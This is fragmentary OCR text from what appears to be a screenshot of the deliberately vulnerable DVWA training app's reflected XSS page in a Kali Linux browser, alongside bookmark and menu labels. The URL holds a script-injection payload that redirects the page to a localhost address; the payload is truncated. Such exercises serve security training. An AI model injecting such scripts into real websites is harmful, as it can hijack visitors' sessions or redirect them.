 Damn Vulnerable Web Ap
172.20.10.2/dvwa/vulnerabilities/xss_r/?name=<script>window.location%3D'http%3A%2F%2F127.0.0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
127.0.0.1